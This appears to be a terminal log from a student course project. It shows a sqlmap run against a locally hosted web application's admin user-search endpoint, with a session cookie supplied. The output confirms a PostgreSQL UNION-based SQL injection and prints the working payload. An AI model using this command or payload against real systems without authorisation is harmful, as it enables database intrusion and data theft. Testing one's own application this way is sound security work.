 ✔Container dat250-final-check-nginx-1      Healthy      1.2s
✔Container dat250-final-check-backend-1    Healthy      1.2s
❯ cd C:\Users\krist\Documents\UiS\dat250-tools
❯ python .\work\tools\sqlmap\sqlmap.py `
>     -u "http://localhost:18181/admin/search-users?q=KristianProbe" `
>     -p q --cookie="session_token=5a8a37660ec119052f1cb986e1f7ef0b" --batch --flush-session `
>     --dbms PostgreSQL --technique=U --union-cols=4 `
>     --prefix="'" --suffix="-- -" --level=5 --risk=1
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.10.9.32#dev}
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 22:34:48 /2026-11-16/
[22:34:48] [INFO] flushing session file
[22:34:48] [INFO] testing connection to the target URL
[22:34:50] [INFO] checking if the target is protected by some kind of WAF/IPS
[22:34:50] [INFO] testing if the target URL content is stable
[22:34:50] [INFO] target URL content is stable
[22:34:50] [INFO] heuristic (basic) test shows that GET parameter 'q' might be SQL injectable (possible DBMS: 'PostgreSQ
L')
[22:34:50] [INFO] heuristic (XSS) test shows that GET parameter 'q' might be vulnerable to cross-site scripting (XSS) at
tacks
[22:34:50] [INFO] testing for SQL injection on GET parameter 'q'
for the remaining tests, do you want to include all tests for 'PostgreSQL' extending provided risk (1) value? [Y/n] Y
[22:34:50] [INFO] testing 'Generic UNION query (NULL) - 4 to 4 columns (custom)'
[22:34:50] [WARNING] reflective value(s) found and filtering out
[22:34:50] [INFO] GET parameter 'q' is 'Generic UNION query (NULL) - 4 to 4 columns (custom)' injectable
[22:34:50] [INFO] checking if the injection point on GET parameter 'q' is a false positive
GET parameter 'q' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 35 HTTP(s) requests:
---
Parameter: q (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns (custom)
    Payload: q=KristianProbe' UNION ALL SELECT NULL,NULL,(CHR(113)||CHR(120)||CHR(106)||CHR(107)||CHR(113))||(CHR(116)||
CHR(84)||CHR(82)||CHR(106)||CHR(74)||CHR(102)||CHR(117)||CHR(111)||CHR(100)||CHR(110)||CHR(73)||CHR(119)||CHR(97)||CHR(6
9)||CHR(75)||CHR(86)||CHR(106)||CHR(117)||CHR(122)||CHR(108)||CHR(73)||CHR(66)||CHR(114)||CHR(66)||CHR(107)||CHR(86)||CH
R(116)||CHR(120)||CHR(76)||CHR(97)||CHR(110)||CHR(89)||CHR(108)||CHR(102)||CHR(114)||CHR(121)||CHR(97)||CHR(109)||CHR(10
1)||CHR(88))||(CHR(113)||CHR(120)||CHR(112)||CHR(118)||CHR(113)),NULL-- -
---
[22:34:51] [INFO] testing PostgreSQL
[22:34:51] [INFO] confirming PostgreSQL
[22:34:51] [INFO] the back-end DBMS is PostgreSQL
web application technology: Nginx 1.27.5
back-end DBMS: PostgreSQL
[22:34:51] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 10 times
[22:34:51] [INFO] fetched data logged to text files under 'C:\Users\krist\AppData\Local\sqlmap\output\localhost'
[*] ending @ 22:34:51 /2026-11-16/
krist ~\Documents\UiS\dat250-tools  4.839s
❯